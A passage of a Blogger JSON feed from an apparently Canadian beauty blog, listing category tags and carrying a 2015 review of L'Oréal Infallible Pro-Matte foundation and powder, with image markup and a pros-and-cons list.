conditioner"},{"term":"loblaws"},{"term":"local"},{"term":"lolli balm"},{"term":"lolli tint"},{"term":"long lasting blush"},{"term":"looks"},{"term":"lord"},{"term":"lorea"},{"term":"loreal paris"},{"term":"love"},{"term":"love flush"},{"term":"love hangover"},{"term":"love palette"},{"term":"luminato"},{"term":"lush"},{"term":"m asad"},{"term":"mac Disney Venomous Villains"},{"term":"mac holiday"},{"term":"mac paint pot"},{"term":"mac prep and prime"},{"term":"mac prowear lipcolor"},{"term":"mac style black collection"},{"term":"mac warm and cozy"},{"term":"macadamia"},{"term":"macpro"},{"term":"made in Canada"},{"term":"magic lumi"},{"term":"magnetic polish"},{"term":"magnetix"},{"term":"magnets"},{"term":"makeover"},{"term":"makeup up your mind"},{"term":"malibu"},{"term":"man"},{"term":"manga"},{"term":"manicure"},{"term":"manscaped"},{"term":"marc jacobs honey"},{"term":"marcelle. annabelle"},{"term":"marchesa"},{"term":"masdcara"},{"term":"maskeraide.com"},{"term":"masque"},{"term":"masques"},{"term":"matte bronzer"},{"term":"matte gloss"},{"term":"mattes"},{"term":"maven"},{"term":"maverick palette"},{"term":"maxi pads"},{"term":"may kay"},{"term":"mec"},{"term":"megalast"},{"term":"melted lipstick"},{"term":"men expert"},{"term":"mens trimmers"},{"term":"mesmoreyes"},{"term":"mexican makeup"},{"term":"mia wallace"},{"term":"mika"},{"term":"mineral blush"},{"term":"mineral makeup"},{"term":"mineral spf"},{"term":"mineral water"},{"term":"minnie mouse"},{"term":"mirror"},{"term":"mist"},{"term":"mixing medium matte"},{"term":"modelco"},{"term":"moisture stain"},{"term":"moisturizer stick"},{"term":"moisturizing"},{"term":"monroe"},{"term":"monty"},{"term":"moroccanoil"},{"term":"moscato"},{"term":"mountain equipment co-op."},{"term":"mousse Absolue"},{"term":"mousse blush"},{"term":"mouth"},{"term":"movie"},{"term":"moving google reader"},{"term":"mrs mia wallace"},{"term":"mud"},{"term":"muji"},{"term":"muse"},{"term":"mustache"},{"term":"my winter garden collection"},{"term":"mystery clutch"},{"term":"mysterybrand"},{"term":"nail appliques"},{"term":"nail lingerie"},{"term":"nail treatment"},{"term":"nailpolishcanada"},{"term":"nails inc"},{"term":"nair"},{"term":"naked heat"},{"term":"nanoblur"},{"term":"nars foreplay"},{"term":"natural deodorant"},{"term":"natural hair care"},{"term":"new age"},{"term":"new blog"},{"term":"nigels"},{"term":"night"},{"term":"night mask"},{"term":"nina ricci"},{"term":"niod"},{"term":"nivea essentials"},{"term":"no-poo"},{"term":"noir interdit mascara"},{"term":"normaderm"},{"term":"noruish"},{"term":"nose scrub"},{"term":"nude couture"},{"term":"nude lip"},{"term":"nude lipstick"},{"term":"nudeskin"},{"term":"nuvsio"},{"term":"nuxe"},{"term":"nyc"},{"term":"octoberfest"},{"term":"oil free"},{"term":"oil sunscreen"},{"term":"oil-free"},{"term":"oktoberfest"},{"term":"old navy"},{"term":"online glasses"},{"term":"only imagine."},{"term":"ontario"},{"term":"opening"},{"term":"optimum points"},{"term":"organix"},{"term":"organizing."},{"term":"orofluido"},{"term":"oui"},{"term":"oval soap"},{"term":"overspray"},{"term":"overstock"},{"term":"pa Wisdom Morocco Argan Orange Blossom Bath Shower Oil"},{"term":"pact"},{"term":"pads"},{"term":"panoxyl"},{"term":"pantene"},{"term":"papillon"},{"term":"parfumerie"},{"term":"parian sprit"},{"term":"pash lips"},{"term":"pat on the black"},{"term":"pearlmatte"},{"term":"pears"},{"term":"pedicure"},{"term":"peony"},{"term":"pepsy coral"},{"term":"perfum"},{"term":"period"},{"term":"perky"},{"term":"perles des neiges"},{"term":"ph changing"},{"term":"philosophy"},{"term":"phlox garden"},{"term":"photofocus."},{"term":"photoready"},{"term":"pina colada"},{"term":"pink bubbles"},{"term":"pink-a-boo"},{"term":"pixiwoo"},{"term":"polish"},{"term":"ponds"},{"term":"pop"},{"term":"pop-up"},{"term":"porcelain"},{"term":"posh paradise"},{"term":"positively radiant"},{"term":"powder shadow"},{"term":"power moisture"},{"term":"power reds"},{"term":"preference"},{"term":"prescription glasses"},{"term":"president's choice"},{"term":"press-on"},{"term":"prestige"},{"term":"pretty tea"},{"term":"prettytea.ca"},{"term":"prize"},{"term":"prize."},{"term":"pro matte"},{"term":"pro-health"},{"term":"project 5 pan"},{"term":"provoke"},{"term":"puffed wheat"},{"term":"pumpkin"},{"term":"pumpkin spice"},{"term":"puppy love"},{"term":"pur minerals"},{"term":"pure + simple"},{"term":"purminerals"},{"term":"quads"},{"term":"quebec"},{"term":"quick"},{"term":"quo cosmetics"},{"term":"r57"},{"term":"rainbow shadows"},{"term":"random desi romance"},{"term":"random."},{"term":"rare beauty"},{"term":"raspberry"},{"term":"raw supplies"},{"term":"razor"},{"term":"recover"},{"term":"recycling"},{"term":"red"},{"term":"red carpet"},{"term":"red carpet beauty lounge"},{"term":"red eyeshadow"},{"term":"red lip"},{"term":"red lipsticks"},{"term":"red moscato bubbles"},{"term":"red my lips"},{"term":"reduction"},{"term":"refillable"},{"term":"reivews"},{"term":"rescue rxx"},{"term":"resist"},{"term":"reversa"},{"term":"reverse lip liner"},{"term":"reverse washing"},{"term":"review."},{"term":"revlon blush"},{"term":"revlonmakesmeblush"},{"term":"rgb nail polish"},{"term":"ribbon hair ties."},{"term":"rich"},{"term":"rich is back"},{"term":"roebuck"},{"term":"roll on"},{"term":"rosemary mint"},{"term":"roundup"},{"term":"routines"},{"term":"royal york"},{"term":"ruckpack"},{"term":"sage"},{"term":"saje nautral wellness"},{"term":"sally beauty"},{"term":"salon"},{"term":"salon hair"},{"term":"salt bath"},{"term":"salt soak"},{"term":"salts"},{"term":"sample pack"},{"term":"sample source"},{"term":"sap wisdome"},{"term":"sapien women"},{"term":"sassy moss"},{"term":"satin hands"},{"term":"satsum"},{"term":"satsuma"},{"term":"sattva pure"},{"term":"scaning code of practice"},{"term":"scars"},{"term":"scent"},{"term":"scented polish"},{"term":"scholarship"},{"term":"science centre"},{"term":"scream"},{"term":"scrubfresh"},{"term":"scrunci"},{"term":"scunci"},{"term":"seasonal"},{"term":"sel-care"},{"term":"self care"},{"term":"selfie"},{"term":"sensational"},{"term":"sensational auburn"},{"term":"sensitive skin"},{"term":"sephora pantone"},{"term":"serum-milk"},{"term":"sets"},{"term":"setting powder"},{"term":"setting spray"},{"term":"sfx makeup"},{"term":"shadow pencils"},{"term":"shameless"},{"term":"shampoo bar"},{"term":"shatter nail polish"},{"term":"shave"},{"term":"shaving"},{"term":"shea"},{"term":"shea butter"},{"term":"shea moisture"},{"term":"sheer lipstick"},{"term":"sheet"},{"term":"sheet masks"},{"term":"sheets."},{"term":"shift a shade"},{"term":"shine lipstick"},{"term":"shiseido"},{"term":"shoes"},{"term":"shop mac cook mac"},{"term":"show"},{"term":"showcase"},{"term":"shower creme"},{"term":"shu uemura"},{"term":"silk hyradtion"},{"term":"simple"},{"term":"sisley"},{"term":"skin balancing cleanser"},{"term":"skin essence organics"},{"term":"skin health centre"},{"term":"skin mapping"},{"term":"skin renew."},{"term":"skin smoothing"},{"term":"skin therapy"},{"term":"skin therapy oil"},{"term":"skin true"},{"term":"skintervention"},{"term":"sleep"},{"term":"sleep mask"},{"term":"smart gels"},{"term":"smash box"},{"term":"smashbox lash dna"},{"term":"smell"},{"term":"smokey eyes"},{"term":"smokey eyes palette"},{"term":"smoothie"},{"term":"so baked sculpting trio"},{"term":"soap free"},{"term":"soap hand sanitizer"},{"term":"socks"},{"term":"solaroil"},{"term":"solid oil"},{"term":"some kind of gorgers"},{"term":"sorft peony"},{"term":"spear vib"},{"term":"spf 20"},{"term":"spf 45"},{"term":"spicy chai latte mix"},{"term":"sponge"},{"term":"sponges"},{"term":"sport sunscreen"},{"term":"spray and go"},{"term":"spray deodorant"},{"term":"spray lotion"},{"term":"spray oil"},{"term":"spring 2016"},{"term":"spring 2018"},{"term":"spring 2019"},{"term":"spring 219"},{"term":"spring collection"},{"term":"stain"},{"term":"starter kits"},{"term":"stayfree"},{"term":"staying at home"},{"term":"steeper"},{"term":"stick"},{"term":"stick sunscreen"},{"term":"stickers"},{"term":"stila mind"},{"term":"stila spirit"},{"term":"still into pink"},{"term":"stockpile"},{"term":"storage"},{"term":"store"},{"term":"straightening brush"},{"term":"strauss"},{"term":"strauss water bar"},{"term":"studio"},{"term":"style"},{"term":"style black"},{"term":"styleyes"},{"term":"stylishly yours collection"},{"term":"sublime sun"},{"term":"subq"},{"term":"sugar"},{"term":"sugar and spice"},{"term":"sugar brand"},{"term":"sugar face polish"},{"term":"sugar scrub"},{"term":"summer 2017"},{"term":"sun goddess bronzer"},{"term":"sunset angora"},{"term":"sunsilk"},{"term":"sunthera3"},{"term":"super lustrous lipstick"},{"term":"super mario"},{"term":"superstar"},{"term":"superstore"},{"term":"surf spray"},{"term":"surya brasil"},{"term":"swabs"},{"term":"swaches"},{"term":"swag"},{"term":"swimming"},{"term":"tangerine tango"},{"term":"tanning"},{"term":"tanologist"},{"term":"tart"},{"term":"tazo"},{"term":"tea pot"},{"term":"tea review"},{"term":"tea runners"},{"term":"terracycle"},{"term":"texture polish"},{"term":"the bay"},{"term":"the full monty"},{"term":"the healing garden"},{"term":"the nudes"},{"term":"the porefessional"},{"term":"they're real"},{"term":"thierry mugler"},{"term":"things I repurchase"},{"term":"this works"},{"term":"tint"},{"term":"tom bachik"},{"term":"tom ford"},{"term":"too faced love"},{"term":"too faced. glossy box"},{"term":"topbox"},{"term":"topbox circle"},{"term":"toronto imats"},{"term":"toss"},{"term":"touch of silver"},{"term":"touche eclat"},{"term":"tour"},{"term":"tourist"},{"term":"tourmaline"},{"term":"tr5"},{"term":"transforming gloss"},{"term":"trash"},{"term":"travel palette"},{"term":"travel set"},{"term":"travelo"},{"term":"treatment"},{"term":"treatments"},{"term":"trends"},{"term":"tresemee"},{"term":"trimmers"},{"term":"trinitae"},{"term":"tropical"},{"term":"trucco"},{"term":"trump"},{"term":"tsum tsum"},{"term":"turmeric"},{"term":"tutorial"},{"term":"ultra"},{"term":"under armour"},{"term":"undercurrent"},{"term":"unic"},{"term":"up \u0026 up"},{"term":"up and up"},{"term":"up grade to gorgeous"},{"term":"update"},{"term":"uva"},{"term":"uvb"},{"term":"vacation"},{"term":"vamp"},{"term":"vanilla"},{"term":"vanilla chai"},{"term":"velvet matte lip colour"},{"term":"velvet mousse lip"},{"term":"vera"},{"term":"very irresistable"},{"term":"video"},{"term":"video games"},{"term":"vintage District"},{"term":"vintage products"},{"term":"virtual domination"},{"term":"visible lift"},{"term":"vita bath"},{"term":"vita lift"},{"term":"viva la juicy"},{"term":"voer fx vichy"},{"term":"volume and length"},{"term":"wand"},{"term":"wash"},{"term":"watCAN"},{"term":"waterproof liner"},{"term":"watts up"},{"term":"waver"},{"term":"wax melts"},{"term":"wayne goss"},{"term":"weekly polish"},{"term":"well"},{"term":"wella"},{"term":"wen"},{"term":"what's in my"},{"term":"what's in my shower"},{"term":"whimsical"},{"term":"whips"},{"term":"white eyeshadow"},{"term":"wild ombre"},{"term":"wine not"},{"term":"winter 2021"},{"term":"winter 2023"},{"term":"winter hands"},{"term":"winter skin"},{"term":"wipes. eye wipes"},{"term":"wonder water"},{"term":"wonder woman"},{"term":"world"},{"term":"worst"},{"term":"wright spa"},{"term":"wrinkles"},{"term":"x3 clean"},{"term":"x3 clean foam"},{"term":"x3 clean spray"},{"term":"yaby"},{"term":"yves rocher"},{"term":"zebra bronzer"},{"term":"zodiac"}],"title":{"type":"text","$t":"Beauty Vixen"},"subtitle":{"type":"html","$t":"A Canadian Beauty Blog. Exploring my love of all things beautiful. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.beautyvixen.ca\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/-\/pro-matte?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyvixen.ca\/search\/label\/pro-matte"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Jill Oliver-Fox"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08885215331365650047"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7642044491246955861.post-7611292566247924593"},"published":{"$t":"2015-05-19T00:00:00.000-07:00"},"updated":{"$t":"2015-05-19T04:56:48.483-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"boreal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"classic ivory"},{"scheme":"http://www.blogger.com/atom/ns#","term":"foundation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"infallible"},{"scheme":"http://www.blogger.com/atom/ns#","term":"l'oreal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"l'oreal paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"liquid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"matte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"porcelain"},{"scheme":"http://www.blogger.com/atom/ns#","term":"powder"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pro-matte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skin"}],"title":{"type":"text","$t":"L'oreal Infallible Pro-Matte Foundation and Powder Review"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUMGr3yu04F0hdjzq5XJfuuudbmigX-xj6bGeAcryA8RA0GzAC7wFIzZ-YC_ahfMzDMoftr1m-iSteJK92yJgzzd-ks_JcZVjU0BhpRWsqxt7sqJSXFPzXUqpgGkXPgZtdUiXpMW-YHGZB\/s1600\/infalliblepromatteheader.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"422\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUMGr3yu04F0hdjzq5XJfuuudbmigX-xj6bGeAcryA8RA0GzAC7wFIzZ-YC_ahfMzDMoftr1m-iSteJK92yJgzzd-ks_JcZVjU0BhpRWsqxt7sqJSXFPzXUqpgGkXPgZtdUiXpMW-YHGZB\/s640\/infalliblepromatteheader.jpg\" title=\"l'oreal paris Infallible Pro-matte\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003EFoundation: Longwear without the compromise. Never masky, never cakey, never dull – Infallible Pro-Matte™ is L’Oréal’s new generation of longwearing makeup. The micro-sponge technology absorbs excess oil and shine to create a dimensional matte finish without the need for a heavy or caked-on look. Use a sponge to buff it out for a sheer and natural look or apply in layers for more complete coverage\u003C\/span\u003E\u003C\/i\u003E\u0026nbsp;\u003C\/blockquote\u003E\n\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003EPowder: Go beyond matte to perfectly polished. Use this powder alone for a sheer coverage and soft matte finish or over your Infallible Pro-Matte Foundation to nix oil and shine.  APPLICATION TIP: focus powder application on the T-zone – the centre of the forehead, the bridge of the nose and the chin. Apply with the included sponge for greater coverage or with a large fluffy brush for a sheer dusting of powder. -lorealparis.ca\u003C\/span\u003E\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRUJ9JCO7BEOZPhHQ2UNnVVWKh1N-LKEsuuSvJSMmyuXWnmw73-LygSfiq_Eeo6Us5mqTd9keg0FQ0zCfaYEVod_gQNbqOzehIF0hyVYKWia5w0IoYpJtEIk7Aszt4m5A_KJpLVDRP2zIC\/s1600\/infalliblematte.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRUJ9JCO7BEOZPhHQ2UNnVVWKh1N-LKEsuuSvJSMmyuXWnmw73-LygSfiq_Eeo6Us5mqTd9keg0FQ0zCfaYEVod_gQNbqOzehIF0hyVYKWia5w0IoYpJtEIk7Aszt4m5A_KJpLVDRP2zIC\/s400\/infalliblematte.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nSince everyone has been going on about the new L'oreal Infallible Pro-Matte Foundation and Powder for the last few months I decided I had to go out and get my own. It turns out I am Classic Ivory in the foundation and Porcelain in the powder.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI have dry skin but love the look a matte foundation, I like it more than a glowy dewy look in fact. Sadly having dry skin I can't often accomplish that. This foundation over a nice primer (I used L'oreal's Miracle Blur when taking these pics) gives me nice matte look without drying up my skin into flaky little bits.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGe-fQbjuJZG5AbJ_10pM7fUiDZ9Hj9xjT0-imlba5RVtCN_aE8U1WsE-TgbrHnRLsuY83BqOTekuG9newPRehTJC7nNcTLth7rQA3UPYO9mQItynEU6S5cMHlDMKxelk32TZJ7MAoDDtL\/s1600\/infalliblematteliqu.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGe-fQbjuJZG5AbJ_10pM7fUiDZ9Hj9xjT0-imlba5RVtCN_aE8U1WsE-TgbrHnRLsuY83BqOTekuG9newPRehTJC7nNcTLth7rQA3UPYO9mQItynEU6S5cMHlDMKxelk32TZJ7MAoDDtL\/s400\/infalliblematteliqu.jpg\" title=\"infallible pro-matte foundation\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nI personally like to use my fingers to apply it or a beauty blender\/real techniques sponge for a smoothed out finish that isn't too thick. It does dry quite quickly on your skin so I would highly recommend working in sections rather than applying all over and then blending.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOverall it gives a nice light to \u0026nbsp;medium coverage that really buildible lasts all day for me and doesn't dry my skin up or look flat.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5urrsqcWE7-2oCfTN0glwdcPumAb642svw0YtlmZuWI1tMR2txgFzE4M-OkXk6mrS553McmKmgLsQp1Cm07tqE7LNEjdCKefmJS85Olg4YX5e5ndam1AM2fAf8aeqr8JyrveJxYwep71k\/s1600\/infalliblematteliq2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5urrsqcWE7-2oCfTN0glwdcPumAb642svw0YtlmZuWI1tMR2txgFzE4M-OkXk6mrS553McmKmgLsQp1Cm07tqE7LNEjdCKefmJS85Olg4YX5e5ndam1AM2fAf8aeqr8JyrveJxYwep71k\/s400\/infalliblematteliq2.jpg\" title=\"infallible pro-matte foundation\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nFor the powder, \u0026nbsp;if I use it over the foundation it brings it from a medium coverage to a full. Any flaws that I could see with a medium coverage foundation that should have been covered with a concealer get covered with this powder. Yep I can skip concealing.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ_-e2ldsQroLrulVLaeJ4tO2yLDinUDwU_srabryQYXdq05oUbTZpSthlQb6TRt80rpY08XzNZMAH7utDE_NtbA6OJQ7I_G4n9RV_Gm47_yGG8BWXsWCXkgm-u8dOUXOIMJexxXShmRiD\/s1600\/infalliblemattepowder2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ_-e2ldsQroLrulVLaeJ4tO2yLDinUDwU_srabryQYXdq05oUbTZpSthlQb6TRt80rpY08XzNZMAH7utDE_NtbA6OJQ7I_G4n9RV_Gm47_yGG8BWXsWCXkgm-u8dOUXOIMJexxXShmRiD\/s400\/infalliblemattepowder2.jpg\" title=\"infallible pro-matte powder\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nOn its own it is great when I have lazy makeup days. I wake up, I wash my face I feel a tad bit oily and don't want to do the full foundation routine, I buff some of this on and it evens out my skin and takes away the oil and shine. Perfect.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOne thing I really do love is that it never goes cakey. I've even done touch ups throughout the day and have been quite impressed that nothing is cakey and doesn't cling to dry patches on my skin (or at least doesn't make them look dry and noticeable).\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7NjX3WKq5-6M3UKnxgqbTLnUGWQ8bhJDTStXFXWTkdHohyphenhyphenGvUAydkZmudbIQDdr5bWP7YdmXObZeQcJ6W9eV7aIxKdXKhYICj_XaTNnk5gAGv1RtDA3F24Et-7gg7Hz_r-8tmTFC5deaK\/s1600\/infalliblemattepowder.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7NjX3WKq5-6M3UKnxgqbTLnUGWQ8bhJDTStXFXWTkdHohyphenhyphenGvUAydkZmudbIQDdr5bWP7YdmXObZeQcJ6W9eV7aIxKdXKhYICj_XaTNnk5gAGv1RtDA3F24Et-7gg7Hz_r-8tmTFC5deaK\/s400\/infalliblemattepowder.JPG\" title=\"infallible pro-matte powder\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nI like to take away any powdery finish from it by spraying a setting spray over it (I really am loving the L'oreal Infallible Pro-Matte one at the moment, the collection works really well all together).\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyfnqwUOOGfCpgA4S7pQg8N368DWUd1Q8DScx4y05uV5vKnD66syPmKkH07pzLoCRFN8fa5o6tGsc5cZ8NxyuTk2mJFvhPME4xzndJhIhHxmnnLjmPD08BCBXRsEMRnaJKAzhAWBTXRQBr\/s1600\/IMG_0109.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyfnqwUOOGfCpgA4S7pQg8N368DWUd1Q8DScx4y05uV5vKnD66syPmKkH07pzLoCRFN8fa5o6tGsc5cZ8NxyuTk2mJFvhPME4xzndJhIhHxmnnLjmPD08BCBXRsEMRnaJKAzhAWBTXRQBr\/s1600\/IMG_0109.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto; text-align: left;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyfnqwUOOGfCpgA4S7pQg8N368DWUd1Q8DScx4y05uV5vKnD66syPmKkH07pzLoCRFN8fa5o6tGsc5cZ8NxyuTk2mJFvhPME4xzndJhIhHxmnnLjmPD08BCBXRsEMRnaJKAzhAWBTXRQBr\/s400\/IMG_0109.jpg\" width=\"277\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EA look I created using the foundation and powder on my face.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: left;\"\u003E\nPros:\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003EEasy to find at the drug store or mass retailer\u003C\/li\u003E\n\u003Cli\u003EDoesn't dry out skin\u003C\/li\u003E\n\u003Cli\u003EGreat coverage\u003C\/li\u003E\n\u003Cli\u003EDoesn't look Flat\u003C\/li\u003E\n\u003Cli\u003EDoesn't get cakey\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nCons:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003EA bit pricy. - I got mine at walmart for $14.96 and $12.96, much cheaper than a drug store.\u003C\/li\u003E\n\u003Cli\u003EThe packaging gets dirty really quick.\u003C\/li\u003E\n\u003C\/ul\u003E\nOverall:\u003Cbr \/\u003E\nI'm glad I bought these products. I thought maybe with my dry dry skin that it might not be for me, but I really think it is working well for me. I love the light to \u0026nbsp;medium coverage and the full coverage they give together. Alone or together they work really well for me. I would definitely buy them again.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimXfmm-ZK1D-7YYJM_Z8SwyHPKfU0zOY_Nj51Xp6zRKdjVuosZQ1o2eeBha08ngdDkoGimTO-KhL51IX2ZCiUBFLItdY-rvV4ecqn-QXgBSzzG1dvs2T77vN4wU0mKHfJ5te95dUGMUd_J\/s1600\/IMG_0119.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimXfmm-ZK1D-7YYJM_Z8SwyHPKfU0zOY_Nj51Xp6zRKdjVuosZQ1o2eeBha08ngdDkoGimTO-KhL51IX2ZCiUBFLItdY-rvV4ecqn-QXgBSzzG1dvs2T77vN4wU0mKHfJ5te95dUGMUd_J\/s400\/IMG_0119.jpg\" width=\"263\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nHave you tried the Infallible Pro-Matte Products? What do you think of them? I'm loving them\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/7611292566247924593"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/7611292566247924593"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyvixen.ca\/2015\/05\/loreal-infallible-pro-matte-foundation.html","title":"L'oreal Infallible Pro-Matte Foundation and Powder Review"}],"author":[{"name":{"$t":"Jill Oliver-Fox"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08885215331365650047"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUMGr3yu04F0hdjzq5XJfuuudbmigX-xj6bGeAcryA8RA0GzAC7wFIzZ-YC_ahfMzDMoftr1m-iSteJK92yJgzzd-ks_JcZVjU0BhpRWsqxt7sqJSXFPzXUqpgGkXPgZtdUiXpMW-YHGZB\/s72-c\/infalliblepromatteheader.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7642044491246955861.post-558699764929463315"},"published":{"$t":"2015-04-03T00:00:00.000-07:00"},"updated":{"$t":"2015-04-03T00:00:08.598-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"eye 